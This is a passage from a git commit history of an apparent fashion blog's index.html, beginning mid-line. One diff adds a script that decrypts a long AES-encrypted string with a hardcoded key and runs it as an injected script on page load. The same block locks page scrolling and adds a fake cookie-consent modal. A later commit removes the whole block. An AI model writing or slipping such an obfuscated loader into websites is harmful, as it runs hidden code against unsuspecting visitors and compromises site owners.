4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBCgXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header>
     <div class="container nav">
       <h1 class="logo">StyleWear Journal</h1>
@@ -102,4 +228,4 @@
     </div>
   </footer>
 </body>
-</html>+</html>


==== commit 1404d149: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -3,7 +3,7 @@
 <head>
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dd48b3ce"></script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -13,7 +13,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -25,118 +25,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPevl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBCgXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
   <header>
     <div class="container nav">
       <h1 class="logo">StyleWear Journal</h1>
